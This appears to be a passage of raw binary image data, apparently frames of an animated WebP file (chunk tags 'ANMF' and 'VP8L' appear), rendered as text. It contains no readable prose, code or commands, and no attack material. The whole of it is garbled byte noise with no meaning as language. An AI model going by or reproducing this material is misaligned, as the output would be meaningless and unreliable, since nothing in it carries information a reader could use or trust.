�Ց�	zP�	Oukj@���0�����L5}�<�&�B�Be{��:G|��G/^�m�e�@-��>�1q��2�`"d�����.��~��U�,�R�t�4����Ai�����/�[��(��P.�˜� D6��A' l��&�Ic��ci�ƃ��
��X�}� ��3��(F��q�o�u�<R�q� ��~�v�S�����&{;�"���'O�i�(�E�{
n�BI�i����!sBD�@h�-���b���q�E -rdd��-�V�<>x��#����ah( �'X��U1$��H�����MS��1HrWr�H�������TMn��q��h��VM��E���VMCUI�l"07�G�ㄓ],����iY�L�h1"��N'@�áA��74���+��w�oB*�ɐ�H�<�ĩ0xj¡EA�$E�fP�9��ʓU���Ulk��9�LK݅44��4�)�J,&ǭ�Hf�BK�ʍ��.���P�<W ��
�RxA��yN7��P��(��o&�2�T��qA�P����AD����|�Z
�u�5�7���w�.Ҁ|U����8�^�K�3Ü�3��� 4��t��=D~B��!����Z���^�W/� �V����$2N�����(B���xT�XH�dMt�����'u�j�7�[Ԫ\K��ᥡ��I��u���XZ�lqj�%(�?�3Y�W͒�_)>-��DM� ���>��9y�E)�.M�#GO���5	P%9�y`���� �O��ۀ��^����^��CO��A��1V��!�!"}��'qb)�G�7D�.t l�}�x	U�@��1�8�Ѕ~k5ɥ��%r�󡷖	I	X���؜� E�s`�����8�G�>M�oϿ:!�gZ��^uS�����|B.N8г�"P�P�!��)�X] 1����0�ɪ��-x�jHo�!&Hc��pD�e�6y�.� �,K�
i��A�Ƅ�o�t�1	�5U},�#/��d�*��w(քQ���Rӻ�] 8�!Z�`�jj
T�OI��3fƻ�q�m���6�%%��U1;?jǡj���5s��986�j���ր_�������$C|&T�u9J��d�1�/ �������Q�P\�V ���`�u��+MR��L��H�t�S&�e�@Y��dJk�<��9*2�*��̀��{z��Ф��^�M�ԃ�핫���s)jQkj ����̦�pH�6��t�h�/���3`J�A�����yʚB�I�^�#
T��<���rMr�ZRq#�ؤ�#d�J֮�ya��L]*�S�Y��K�o�`} �Y�T�᰻A[0i��R�D���	C}j��	�f�� ��[��\�[�`|�_I-H��yɾի1Ħ<r bS��-��*��l�m�@����G��h�,�R�f�J˹b5��_� �={s���*�j�jp���}C`�>� ���kBzif�#\"��@i9A|g�(��G%{�.��*�Z�&��@��.'y�d�UaR 8S 4k������*�-ؓ��Φ�j}@"9�nH�&���"�[�����Fl��j��w˺��!'2����~=��~&�ӴH5b�%�h�17\����]�I��t�aboW7<�J> 	�}z���3����$��F|��d��w5hd�ۏCҺ@��ǁׇ�)r�nv������gF]���ɗ�a�Hfد;�n���qg>�O8�ώ�_�n_,���~$���A�,�D��b��N.�h�-���)��t��`<�����\x:4R��B��ӴD�W9)r��&�cFʳ!�8�pؽb�1��ǄE��%>��x�$�%R��cc}yq	�[�yэd2��'�a�q���=O
@;@S+8�Z<1�FRL��do갼���NX�����Ex��P �\@�.Ϡ?	�*Z"�j�0���S݇��
������Մ$n�';Hb�6B��h ��K������eD���BX��2���,cq�nl��~"�0z R���6�J�p��vI�B��%��=H���mn鏭����{-���!l �:ǩ��yB�� 9�)�F�5%s�Ҧ?'�t�]I�!L38�w��4�fp=�u�D�y��Ԣs�sKG}Q����5A ���,$������B(�����|mU�Y̐[>�&��4�Ga��]���_��9A�	�-�����:�� ��;�鵲�5rP�H@���0�}vS;�Eho���󋺲�3�i���1���I��S�G&���sl��^�����n�:UT#F��� m�� ���=��H�Y�y��ڇ�c�&�S%9�q�zbQC�ﾄw\������m�H�h��H�|s���vg�vBg@���b���<�;&ءfY�¶����o�ﱜv#�� ��9�C��`��P�͉��+P���N<RY�����ӊAd��H����IN!��𤤨���=0{����Tv��gJ���/.�b?�Q�+$��A�bJ!�#�0,�%a�lN�E\�-�'\��c؀	���<�OJ��I��<���bǐ�My�������	j$�o@ȓ�{X��4{���"!A)F����P{"5�d���@.iq�?�hp�UՃ�;H!��0�E�~�݈�I�K�d|�U�XCFgۏ���uS�����ܔIn=@�K��G68`RX��*\b5"I�N�<�6)������>0���^1O��T��B4�?�R�$!����b<�/�j����]�P���wIe��oHC�IV��F��{1=��b#��5�a��?e�E��"����R�$���������~�z��&B�_	��$3�9D�[�3	@\����`=�^=E��	$�d�3.��%�H�s�$tM��ۮ
}d*�(�H*����T���>��$�;DиZ�X����l�<
AىP]S2q� �d]ќa R���¡�����$��j���?�^f`�t��$E�Oōt�fs>��pH(�Ě��:L�aGKbZG{i%d��� �;��rL��o�n��t����>%��a.y�K}��'�zMl�.�P'�)������odvbk�	A�#������&��='T<��ɩM��'�fU}�NQ��_��%��熪$I�`���Q�#UI
z��f^��~�u��T�MF	H}���m\�< %uI�rX��QHeR,��s���F���A���?���HF�@����lؐ�A�Ci���>6�ʍ�zN�`"f���x3r�I-�f�)��ћ�Y- ���I��69�������b3G$�������8/���8l��c	�j�Yx9�����oS�ӁcG���b�%>���i�.cE��JN@��S22/�o\���`�/>�����/#���]	��J�e��]�a=��C2�����gD����͢�X�L���|n"I��<�p��cD����v.����Ȭ��2K���o�c�m�:���}AI���`�APD�X�����#�Y��d��T ��/5h���2����%3��,d!^h+h���nG��.��N��C
���N���c�Sξ�J���$��J�O�X1���^��=��Z�g��O~6?l���BJ�pPG��L����z)�V쵅�>�IS2��>�~ִ�������9������~�}�0!4�����2�o!\N�uX��������>�/�?*���?.�f4 ��u&��e<���˪��8hHpX�!�R�1�#����>�H��>9�օ w�պH���?���֝;H�W����7y�cr�;}����FǤ��a,�	I�0�#���n�oAH�{C���b��彤Dy ��#=&�{]��w_�@j��Ώp���T�?�7��'�A�{ѝ�'�����Hl�Ȭcx�%�Q慐P/�2�6��.}BD2Tȓ!�~M�I��p�?1G��#�=X��o@��H��C����N��J� ҹw"Ԡ��������G~H�+���C��=2C�.��(���S�����6�d��M�2���XgDr�/�<<����GK�GK�@�a I����L�cI��ˀW��2iG�������}4�c8z��~F���#���X���_fس�z��+N��#IQH���'M"�$��ǃn�����Ǳ�p�yx�q�O���lsFk��qb\ 0e�OĈ�f#4��b���n�K�����D���p|ț�6�jɗ'�ٮ_=��Ʃu���C�  ��.5�;��E��I��[}j�/���L������Lf�N@	
�Z��U.�V!�c�󇤷�O���I�4i�7 �e{���w����$eך�����>yHI�I��� Z��`#)Cw��p$'"Xxjד.�㝶!��G�NҖ��H4H`
M���e*�2����:����`�r
�^�N�:�I7��֐���j���M2�2@�x�)d���ڞ�9J\/=\v��}�m�&u\K��$�#AMHP*�Ќ�_�7|vu��$����$������~=��4-�}�;oK��<,�d�c䉔qS�t�F���mԵ�����R�v#,%��9/h}�x�����9�vhܸ>���oh�`��ڱ$@#}���jD��]�J�U58[���mX9��0����'��'O-�Z�\9ަ���^���|���]1IYDH��c/�h[���L��W��h&���=�����]) 0����T�b�[Z�$��ʮ�Ks����-~ىK�>PDɜD�$�qiV�I��W���A9 	��P��K��N�t.a9-�P��6w��o���=����70�~� q��\��i1�mH���

]8�^��QfOΫ�S@k��ޓ�v������������!���f�<vza�1PJ��YQ�KAU�N�C���t����5�����+U���4���'�|��-�����Cڢ!x�]F�lTo�K�a�,�]��c��wH��ߣ���j�r�3�'��і�}�7��+��B�Cw��$�G��N��h�u-6[l��V<��,؈�&dH0K�t+�X�K�N��H�כ��݈t�"s��5�$u]:))҈�ٜ��H��������"a�$GÐ���S=�y\��p���1�|俱�D�7��[����J
�H}4�y\��Vo�Wj�y��Ȯ�����7�>^�����rn�+l��6r�)r:����-8(/Ωf����yl�%�$	F��B���A�^�h��F����tt~ϗ�s�B�R��q���V�0w�zќˋ��c?�J�e�u�����u1��p�gRo���n/xB�}Q.��H�o��E.��yi����o'���0�c�m:�^u������7�V�������l����Oc1.䁤�'	a=<�dڹ`�兯�Wr�+�mU�.tz5.	ܾ+����iqa)W�I_�����P�)Yi=��=����dAl6� �xI�fa���b�s�2xv�b����c�e�KTn�,��$KR���P�X�.v��z���F�(dz�����Wt����-u.HC.;�n^��0��|��I�[lz�So�DR�!����'�SkY�KtmC;2%����k�	,t���%q��esKթt�UiQ��
�q_�����Y/�b�#ZMӆ���S��^`�f��v�����ANϬ�t��S9����4��![׫�3}��v��m��P��O��I���;�˲Z��.�=��v����hq�֡������	�Ǟ��
aÄv��]`��c1��>qZ=�J[����I["�M�\Ñ�����*��B�����d\��Zf���͊�V��7�d�U�t�x�� �xE}�������*�9s䭍�����t�]i��˕�����[\+K�
U���s=gm�"!nY������z���w���I�wvH�&�TM�w(f��-3}�DJ��&�[Պ6�,o�z}�	e�T�����
��E��ʜ,�6��#�vZXp��'=������-���j|+_��2$��:CTV�cu��_^$�=��X0/A�m|�*~W��̍P �����o"���;g,�,�o�x!dw�VŰ�'~�Z�+����Z������]�{
p,�k%�+]w��O3_�(�ZZ)w���o�)P(9��J�2����{����N���a������
>C�����L*��sW6;���
3j6  �aOg\��7�Yh�۪AB�$;03�r�"�ZZ&+E�����r���W�5��\l���y�S�d�j\X/��i�t��l�:���3�pX�Lp@�{^+��g>��nm��|k��Ӑ���
l����=���#�������5B6��S&��xM�f���_������F\O��o�Kh��Ζ����F����4���0Væ�U����M��6J������W�z�7��n��Y�V6��8���<M�.U���l���q��Z���֕\/���W
P\j֓n/0�/r,O���'i7 g����^�)�赏�;��ڽ^�����6��Q	IJjś���rI�:������0��x��l|(ؖ_i�تS�\��"�s��5�&�Ҏ�po�#_�I ������W�_���ϕ�Z�Ja�|�S�Ҡ*��|dH�т!<\����Ł�P� �����1х7Hx=�������鋗|���/�|��H]gTo�ſT��6/{a�A�b�d�$��4R˚�,�������H�2�&�#	�O#����F��!����j-ֶ��[d-�P�ʨ>且ݧB��o��-xN橝yC����:	����o�#xq�A8����0v���!=%%������ ��%l9��|�<y�n�Z�k��=$�R`?!�|�z��Dү���D�D؋��k�VI[[���\��px� �`�=M��Y60 3�G<���ԏ��w���#�8[{$��3	"A|����t��?������{阺��M�b���'��]@v�z}��)���4⒏\�]��?o@�IR��$��� � �AR�������������8��c�M���
��
����	�~��>�?&�	|k ��a�k�ʹu{N�n�jڈ��טF�!J���?J�(�d�2/<���9|��a�i��!SI��*f ANMF�#        �  �  P   VP8L�#  /�@%W)�m�����������}��$)���>3)��}�anmK��_U�V" ���8�X���G���&�J%d$d���ZƸ��jm%� �I6��Arp���b��5Z��W�cAt�
dJ8�\�A���0���(m����
(R0�D�"keA3��^"H�s4Jt�e��B ���R��#�P��V�i5]��<��e���(�@���	SPThF8`���4�d�%�)o��!唀q0DB-��m��P�,ES� �͒�#��R,���.c|���g���O�K�ѽ���]�� ��0d�.r��tЕH�4��������L7{�F�J�v�t�;�خ�X+^p�,�{+k���p��㕓D�U3h}I�\A~>V�&�0A�Ͷ�[""PH�l�Λ�m����v�a���̉� �0a�����`I.�K�	c�`�!�2��<g������yF�_�$�u����8����ޭm��F۶c.���ґ>��RfP�N-C�`xN�L���I�i~_�u��@�t����q�5�����mF\ A(�|��m�r"Io
YQW=O&!�l�(�A\D��DJ`*ъV.�
7�{�}|�F�ߡl+U��0�O�|k�6-��mgU��;�er)h��,ҙ[�o���������\��F�mZ Ĺ��c?N3	������LF�L��t��t4>/�Z�2�_����A����Wۿ��ߖӀ�
g��K�� �l�}p��v�F���:�Inp��k*�T�����ҳ=Rl�t.^�	pd�[�~~>*0Ba,q��%��D���W}`�_	O�fɹj����]h�:�D��w�<Z"i�E��N�����V���'z�d�������|�:g3E�eз��
����}�o?N9W!gYe8�:m��m��z|���T���\��F6����G;�H�!;�5����0��{�B���C���7��~���T�
i�`��	��!2���捙y����ƣ�m2�x�#6��͓\�ퟲ��B1� �7�y��3pT=Ԗ~����j�R M�۽�vi�v��#����Li6Uq{��M�#K҇���w� ׏��EqN鴥�)�70�8�������W�+sdP/���H�uȻ6̌v">�+P~��9
�"ɨh���<5�?�B{ơ ��_�|�c����$3���@��n�Z���y; ;�@䉹��M(i��H�[_e*U>�O�ڜQ�1:c�P��w*��l�H��� �2Pܴ��D2�
�ln��طt���B��wyq�sJ?i��,U�+!K��� ���}�mVƈ�N �.�#�R�vl�l����rñ�i�@B��n=`uS �n������o���6�ג��I��� �ۓ6�;g0��TY��i+�l�I�$:\0<���tvG"3D�sL��1c�^�:�B���MӪ�R �!l�c2����Eb>ԼFq{�i�49��C|�IDD��1��Z�$M�5��A��%3��8`A3W��(MC1����|����~�=�8pB2\(*Z�(�e��@]� �ƶ &�1߅�uf��'�F&� ������D֌�H�K.�sr{��~���h<���n�K ���¦`8AA�\�@И���ײd��V�MS�Ŋ���j�pѴ��Jٶqs�پL��x�+��A#��Nc��U����E_�y���C����v{Sa2��Z���K�S'}�?�C.��6w[���F*\�u,������4* 8;7�\�B{�����f��ʊ��5Q��:�9`��=W6b�0�G�HoDr��E<���gt�CB�8$��?�!����T����9f��H1��LJ{V��J9�ml6G㋡��[i��;5��񉀚7�sd��@@��Czʻ����N��̒��f���P�t}�S��u�i���۹���Y���F 7{ʩ���_�?�Q�?VSHX��*FIӜ�밆gMP�Y�c��d8 E�Xz��%�3�Q�薫�^Ĝ��nx+6w:i+3-�*�#�ϻ��R�2�(������R[��-���o<&�9� `�g����A��Q��%h�`��i���j�.d�����͙s(�؁�"i�����i�U?P�������N"U���Db�u������V�\�4mG�-/������|��e�M�>�9zG7�;�o����ho����F��Tc�u�92���X�E�n��Hט���^{�ɘ9�G]��f��0̪���$b�'�4��\ə���n�2���j(ۓ&x�<S#qH�^Z�_�d(zq+v}�+4鲐�/�D"�� ��x�{�_�����k�<#DEU�98)Nin� �s���w�4%�F��P��)&Da�l`CCINk��c���3s������pt= yhz+R*�;�R��|v(�J��h�����N�\�e�m1>Y�{��d�5y��Y�L`-���j;ӳW��v���s�#��nE�Q�%�Իgc��0��S��� j�)v~
1B�*�^]�}3�>�:���HH�zgz���Q_a��z׍$�VJ�Vs:�l��s~i�
N���I|{�R��͌�I�WH0'�ᠧ��f֒-��ZU����P�&Xw3Ӵ���%�ی���t���#�B)�J��\3� ���D_�o5�ɤ�U��� ���iq��sfߚ�=:��%�J�U��g���pgc����n�RM����9�$��˫`f�q�:���yV�hd3���G�x�V����8gCQw0������}����!�>��/�
�`i�
i��,1ϋ� �2d\-���󄡨�<P�<f?c4UF(9��hX�e�i�f���oϳ3�5���i��b΢�-��bd ]p���%�R��$CDl<dHm(���|����Ǚ!�gz�u�V4�=�C��=t����h��˝��=�
$�&�W4��~���J��ݏ8�n��V��O� "s"�ad��\��8s:ؽ��=�Z4�Y%$�H�� v�N �֔�3:#��D��9�ꌒ\��rxGW�$���>�����=�Q^>\����Ӟ5 bJH�Tɹ��E��bpMv_H��J3�ر�Ć)��1T尖�G���耘ӱ�d݀�2qМ6�կ�������{qPga\ӷ�W��桉U�M"�j�X��E���:��/Jz�,.�W^����f�� �t�5"�G�D�y�ן-�2�7�R� K|�l�ju��)�tPB2�W��]�$��{q����d���9<|�u�1G�ۚ��,{%@$t���/q�Xx��C}�����y���ONte�8B�6Է��8��0���{�m7h��'��끫a�!ecȍ�-/v��v[J�ȝI�?�L�n��m4q��Ӄ�۶@��N��)H�g��$v>qw4�}����]�f�C��J��1�V�?����ҽ�'ӻ�\/�����頷�e��S�w�W�A��^��7��,!��Ur{#ށQ��X_��0Fܱ>���\�O@�u��"̚��*�N���"b�����.�R���ua� F�[��.S�S�^r_����Jף����`�$���/ra���w�뽈��cC0�p�(u7�^�{�>���lC7��I��@3�8�{kq��۽�?}w̩���۪�x	:-���N̗�ͮ����:K{�=)�h"Y�U�A�I���Ņ�~�?.�[:�J�=K�mjeA�Ԅ�$K���{}�W�ܖ�H��h�O�K��&�m�st-	�%�
5��~J2�0��N�n�3^�Y��o���f;��[���HΎ��<MEK˫X\],��X��n��lO�6�8{h%q�h�"��|K�����st��3,c�h�f�m���ٝigImbePu�5�Jٽ�_}EjZ�GWH ���
��D~D��/�P�in�ܛ5���@]��2�����^!�}��ɵϗE�6���u]bYݮ�Ʃ��74K s������Y�Z������ �\(l��"�fK]��4"�jCU!ׄϷ����{P��#�E����K��mb��$�����Q�O���T嶧������=2�p�=:�����?P�j�i��Y��U�A�/4�����!�V%�Xo$�mg>0)�
`�5�4e�S�fB�B���1��Kq�I���[��^�ڟ���i�)���rHc�?R�T"�V�Mz�
W��>%Ο�
�g#H��9`yl� `�A  ,��HdPI� ���TI_� ��S|"�|c���5_��Q5)	A˚x��Jv����oD�x�xU�bNⳚ�>$m`�e��,�M�B�Z�k�HIJM�tw�Ƨg�^���;G
��^x��+��@���[)2��n>I�TJ$	�8iW��aJ�K��[_��G��G"� �YD͝��۸�F
<��x勞�O�~YlT�}*�c_���ci�|��+�*#b�;Ul�z V�.;K���&7��S�M��묤��E?��*˱2�<6X�L!�DsGP!��`E?�������5�A?��Q|�[�W���d:U�b�1!;xE�O��a��5*I�����+�6ZE����'$��K!ɹ���;�U\K�����^��V7s� �׸W ,b�Du<���g	��E�Ʉ�q�+eg�5�a���N�L�u���b�SB�EKb4g"�G��y��r=��%	{{S ����r�D���ҩVJ�<�A{ŢA�d�3�&:�|�kmy	9/�U�pO�"J �J��0��t
���T�ڀ��,JW� ("��G0�r+�NH��A�)r�*�:Q��r��\�qZ���E��/��us�0U�s ��T��H�z�Z�>���	����(]���p��wl��kҲ�&�kH��I6����m��atL�!뒽�1)ccP�bt�$�t��5Is�G�|�]�'H����� ��H�'�7fCt���R��΋�7��+wo��;�1^�g8�g%T��7�Q�G�N�ZJ�8�������!���L���J̽��UI��[�������Q��+�9���\^6�sy�~PBr�i�cX%�Z����i./&>d�Z� �h���H��Y�#ܖ�4�$��9k��T%y�V��(]R\?Eq�3�c��U�*�����W��?	h�Vu+^|�R)bL&��H74�J��H�1��P�p�w��e����j��A��z Q�揙q��?_�	� %Đ�&�%
b�\zPA?J(��IJ9���<����Ra*�R��^ۄ�,�i1�H_}�x��8����)/�$�F1t,�ɂ�������?{ԍ�ʎ���Nc�=��z(�	�V��{�Q}%��x�Y;�,6S���-./ Zvg�{jL3p��|e�,��5�l x�1��	,����RP��o�?�^�]��nU7��P�B<��46�$��ɚ@��ˍ��[B�u�R���HK$I�|�~{w8����qy6�mg-��SV��w�#i�P?�'�R�}Y�U ��b[��)2�r�n@�M���;��_���:;ܽW��#6��,�������kKcp�a�+JJ�S���Y,ebk%/��K���MU{I�z"�ҍ��o$x=�cW5�N�u��b���
�J��$ 6C/d���Q3�=c~����(��U�|l zH���E��g�HQ U_�+�ZT��� ̢�{uY1�T#V1�t������J��xT���$���\�9a��y>�(f�~6{�����!���ǤTͧ�G3��Y{�ĥs��r�m��ɥ %��%�Uܒ���c��ߝ�����r̟\>���6�x*�M'��e�^�w�4u�?��X�N�o@NQլ��?��uA����I�.ߏ$s4O�ʄ����O��e$2V�9�`4ѿ~>�`�D�;����8KS���W1���T7��N8�ݗ���l½$��9bN��y��v�Г���.$.^Ǯ�a�6(ҷy�Ep�9|��d��o����s~�xw!y�����*E�c �Z&���˯�#�"���d}󸰹"�@z�����Bm#�Gvg��Z������ճ�Ľy��99�q4�T��~6�-��~��) ���bc��m�P���|�vi�<v�ۜM� |�z�}���	gg�ؖ�aW~I�Hq��8<�'��~s"[��f��?h#.ꥰ�xjW�i�g:��Wے�4�4g[jJ;��A�zI���������?Ǔ�:)0ngN���S;k���!��zOY3��T����������j��rE��sS�"���o���Ypb�Z�v������B�0*O�y*�[��W��o�*�-I:vx�2� O�S(Ȥ2��x}^�)u������L�j���r�y��ͦ�+nJ;�\��,!%�����qsq�i3��ᝮ��CV&�s��u&��D��:��ڶ�N��l���&�@.�������Y�z�}z������O��kk�N(R	���L9�ij�[.�� ?�`ӽG���ք4۞{yc�ò�JaR�R� ��L����y���.�6/�� 5��lY1����^7#�	�~�Dz�$�m!&2�����ˏ���}��S�}����L�;���f�"Un��)����f�>�5����2�?����=y&I�S��:���-�w>�H�����>�|$ʜ�U�;�����^^7������2z�9d���G������qD�û����O����Ȍ!�	P�T5��5q˙�F���q�Me�Wғ#<���M��`���J~����h���r&Jn�2���fڴX�`A%ɋZ�l�|-3���`~�!�л�!���������p�˗�~dA���k��.�)Q�qb��V���<-j,i9h5�S��K@��=�+|�dX��>�S�x��i4Z����旟}�+�I��PU���'Hǥ��\���fiV�r��R���~�ۃCb$IQ��o���aA� �)��f�������O�#�b�(��>�	��Gf���u��K�8�+��40ɑ��#{�N��Q�*�t����ا1�K.�%G�OֵV��F�Bde!�𭯔ǃ�Q-���2����:���FjPԖW���S|��c��a�>��`5Ґ;M�&)��G��D(V//�ނ��V�.�bE�b�Ѳqҳ�c�rM�����j����>��N��B6����_(f_h��G�L��NF%���l��~����7��4g���V�������n���� �`h�FE�~Z���E.��>���#�dR��o�z��6jˉ��h��Qd���(k�]dA��Yu��3���^釕˽W{���d�^�Қ�9Ԣ/nw�&z�ڼ�R�۰�򋴾Q�5�2yS���F�݃���.Z��l�A��5��N��2h��oƁ�/?�����r�7(-\Т_u+�fF�����͎�v��H��݁K@
��o����ZX���ܨ7Z��a�p�;�6�� ��|�C��;��k'Czq����Y^\7���E�@�u���BC�����B����">����6d�'�O>�Ѳ0%������A,��6��R��;�i� �ǅ�_.]��f+K��>���pWs�<3�PWH,n�[(��ϙ{��C˲K"��Qb�RՅYځ���$p\�N�F��,[��Ս�M���I�|�'���N�⣇w�]��:|����ɜA�f,�WԀ�^g����N��
�$���\V��Ҳy�A��q4�7���q�C؎w
�2��3�"f���eI'�x��o^?;Ѐ<:�v�V.�l4�jK/��'ϊ��E�rQ)��޵��1d���iu�s��N��UI˫/O^?|c����am�W��;L3m"�E��L��Z�j$.����eإ뮰8���DGr����2A�Mk�{�z���^�.p�TV:���i'�'��D�X+<WQ�J*=M�w�e�t9���'Yx�l�Q�ܵ�UBȷ�Շ�I�(���6�*��S[$��:4���ő�������m~�4�	�@a�>@f��$�.|,A�4�����G��oV}�t8� uc�9�d��~b:���Cc�/��r��Hld �c(Ē�4��K�!_�!�^+��T0��D�0V��K�u�+;ĕ� �	�1	�O%�p�&��TIB艝|��c�����=��!_<|���CI0��
�k_�}m�/�&�̢���Z-�I��\N�҂_I�^4��9o�M����ȸO��o�Ծi����>�(mqם���	R�Sl�ؠ
"��@�i�y�>�x���H��n�޻{�{{�7ʈO)�w��?��X0�X63�+Q�P#�)���FD�ͨU���G��<��愢�������ݐ&�T�h�7�ʜ�vRk�T.GA�E��d�d��d�o���}�i�}�T�.���;슔z��B�@x��b�<�T�P��kԬ���(���!ɸ���t�_��=a��HA��٥f�hM]u$i�[Mi��ZG	�����1�Ɠ����� `���=#��.@x��� e�N�!�+�ħ���XEжw��&R��%�g�wD3��7��l��/)}%��BCH2f�I~lK���3�����Z�d�:s8N��i�]���BgH�_
���Ǟ�nD0�(�]�A�`Ü�Ht�FC��	��Q+'�(�ȲpN�3�ME�:�H�KI�`"������
B�|���2ᳶYO�G�4B=��|�/G���	]�T���@�Ġ݅���H(�.��đc$	'wHs���v>�Qg�F�%����@��C-��K�2�rEP�dv�4f��Wu
i�|�T�C��L�.)e��ff���h
�y��B��Şy�(i$�eV�ZꛅA#��[��&���0��Mm��g2$��L�i��H��b�-g'�Ĳe�>�чza��!=���|�8"�#t�s�s�����%!�y�h�V�>+0:���72+/T�	^�/{�*	�F���ĩ��F�e��I�Q�s�I*!)�;&�M%��מ���[1�{�A�6�ar,=��,E���)S���7З �&���߫�,x��~-�0�����HRANMF#        �  �  P   VP8L#  /�@%9�$ERWF����ݟ;+�p�n�<D���.������ 	@l$I�T�]=G����3�4�,��u���0B��5Ĕ���۩���p���@��a�Ȕ�7����lX`�y��@(��El� � 5/	W�f���l v��|,p3���6�b�A�r d9�.�T-���f�%�|�$���,�&�T���YI����o�VZ\�|Ja�ae8]��'���)�E��S(
�Df�.�`� e�H�?�25Z]�t/Ԓ X����`F�4A��N���p[W�IJ����� '��4"�A9P��C%����=���?eW������=^�!���f��A�6#�Ip'-mw:�戳ŭ�Q�����Jw������R:vo�0���m�׿ꛈ��ܙ3���Ӷ�Q�m��\w�9��@X�����%��LPX]4w;�;���8O�{�����ԭ��H�}d�M����m��ڶ�����iϝ�c;����BFn�$��#�P�E������Q����?DIv�6G@���b�MN>���͎Ө��s��j�}���H8��A��|k�r���(���`oUu-ᯈ�Cp#I��Yټ�_�m۶ܶ�mu��H H�aCI�rlSq<��d��mͷ9�yc>���i��ڡ�	�F��$IU�ZF�XE^�}�6���`���iXg�xv#8�\\M�}��wK(�V�ƫ�ݒk^J:~5>I���h�.e�( ��omw]�g�W��a�c��f��r㸂��]���{���D k�m�x�Lƒ���_~��hXlj�@���߯�\~Ҟ���i�7;����сŽA
i�n�0^g���	f�)b�x3� ������b��xF)��
����>�騧oG��E��{�k�_nō�uTj�e�t��� ������� C����r#Y�������a� �@������U�Cg�O�y�3�ےZ�����0�i8(b�F����Y��n�P��R����o��i��<�}*U|;"v�B8`����/�ju�tȠ)�(>���Vȶ�sk��M�K�-�Eٴ�X��O~\�2Ɋ4��׷�^���e�!,�K�)քO��N�Q��I �"iQ�:<�W�l�L8-M�dF&����Am�w�)�Vy�xM�<:�G�����_�E*J�`�Fk�_p��8�����0���9 Xm��PG��xw72ə�.��{?z��Eg�M<oe�	�GA*ͥ�S�٢4c�v<�����S�I�[�x!J���aC����k�li�+�Y2�ۭ���ք4�h+�W���QBe	�RX
)@*?-���]:�p3[-��^9��n�0M�Ýk�v��ȗ�k�T�N/�����?3?/쬧Zl3��+��-�Y촛<7j ᰊ���䬧4l{�e�?b�����d6�극_�~���mw^�"RV
���zk�&�鶛�:�LUP5�w!S 7��9X�!��&��s#�l�t�[���?�.Q#9 ����]��Zb�5$WP�{�@����L��u��[�!x�9���Z�O4��
I�s���e��,�VR�
�����I�D��D(�=H�m����8S� ${�����Ji�4���e�N�!� J��Х��l�7���W*U.�<�� .�+�8ΰ��;�6���ңV�4wa0NOHJ �e�bt�hc��+�f�FM�B����
��J��K���l��T�{8P�+� C�ROBv�:$�G�Xlߧ4����z�g�w�r�(a��l���ۃd�HH����r6��@� ���A� �G�]��Z�w��W�]���ٳ�$Ш[� h�+P"�)��l>^&@@�l,���<tZ�*�=��(�<�5"��	v��q�	4��7�ŭ�ȩ(�L�6��4[;do���ޜ�C�A���r�2�A�G��[0n�p�����h@u4 ��q"3�b��ǖ�ѵl)Υdtq�_�4�`���oA���0�%{%�K(��5#K�?u�1����vp���,�2;>;��B���(��vM�i5�s�#��c�/I�YPĉ�PM)�Þ����z{�Z���\J�|Hq�� ��'�]Z�h/(�#ͧ��p]^v��<T��L+��Ȑ��K����1%[��T��p�Xq��%�8�|��{{��2+�����V�����mR��4�n��@@k^T��� f���nS����n�2��HO@�GN�\]ao4��[�ʰހ���\� ?G��s׃�[�c'��5Cx;�օ~MbE>"I(5���ܐw�Ұ�D��T6	�GG�v�aL!�a>��eN���'��5�qMm$�Z͛�֦�j��2k��u�����<��f��ų���qjNI��G8mV�`
Yz�`�qM����`'7�"�C@�;���B�����jO��9��1��y�r��)�~E�it�35�R�kL������~~�U�[U1�3n<���|x�>iz�1"���Z��44F�O�l�5$�G����/�@��� G����$K㨻�R��ʖ'��/J��@�C��hx�>kS�}�e��LV��`�2�U�$N3;�/
o�E�����1��x�"�kS߬��qqlց��=���+[!M�хW�Αy���D*byn)t -+������6�s!(Z���%'r��HF��x�Z���HuO�������i���D�b`��I0�˫�3p�����g:z1(5��ǋ3S+��C�����3Il�w�� ��gd�^��:��i{`4؏\X����Y����	��8�{���-��+B�M"�IO�`�w�h=zl�?-R\,�
�k�J��w%`МԶx����Z��Ɨ*��@���<�v�z���r�6Ń.���ι�.u�V�r��b�:V<3����+U��تאRC4��L��z��|$�g�����{�����A��=L%_�B�7�!��Ȓܖ���'-�8o&��g�ض6I�S�ޙ��%鳌qC��L�F2d�}40�_��|�:��Rv|<��Ƕ�n޿���)`fa
ϋ�"z][�a�,r�����x�)W5Ji�\Yh1���=���W��>��
�=��Z�B.���E��J!�aת��s���k������G�1����%�^ ��Ez�����(�AH����r�g�WC�N�^��Gdl�{�N�}Gɞp��ʢ��U����D����p��K̓����${�<Lq�[a;���kOK]q�n=}�Iɉ�4�u�%9�{:C'�+�k�q��	�g�F�Q1�{:�W�E���S�Kgp�/�L�HXO�#�:���y=�7�j�`=�v=���~��ݾu��/2�s���'IɑRq�����j�t�Yw�	�ChH�Zh��6fL�ݴ���9����x�:�KB��5	���hx�k!@��i��dc��y�ꕋ�'�DaY����������Y1#'򘡣W�ى��rWr�e{�vj�&��x�~��p���+�}�S!O�r�Gt��9O�h��ٱ�. 0"D%+C&���~!��^��G�k=� ��[�#�:l��]3h� '�P�ec
���E��T]"��v;�#	�0a3A˩�2��������B� �{���sz��%�&����
~�T�Lq/l��ʟV\Q�)���~�x�]1[�
ZR�iMf�5����V�6�e�{*$/^���(9�3���{?y�?#���|�G`F�	UJ��גg(��)w���;�$]�b�M P{�p��'�H
E�˕kz�a�d��C$˹۫_��o��X)�lҜ%���ᓅ�ù�ѿ]�ed�M��a�����ь���nYA~ _�B�F곏>W(�*�g	����w�\��HM� �b���K.�3Q��#[�@��џ�)C�0̏R�J��6�b��ی��t�e(�,*��Nj����F21��P�?
�MZ�Y�d��N�쬤\��Qg;���}���(rb<e��Nۅ�>.x,π"�%Jb7*+���N|���s_��L]�+!8� %U ��J8R!�22e[��0�9�[�G}��"1ӬbO����N���	OO���ٟ>
!�'B2r(ccw����|!�L [� �����Æ�P���7ƃ1�)aK�f*,iW���"���
P��Y4JR�χb��C����EdQ�~_��G��������g� ����A�[�����Im�/�o�%&G ���7!�j܇)Á���8T���z�&�9���G�=�kE ���KŖ��)�4�NK���pj�Hc��_m<]'S�&f*D+�g�&��k��?��)"�o��H*lȮ��v��Q��֌q���'�A(Q��?S�� $]	�
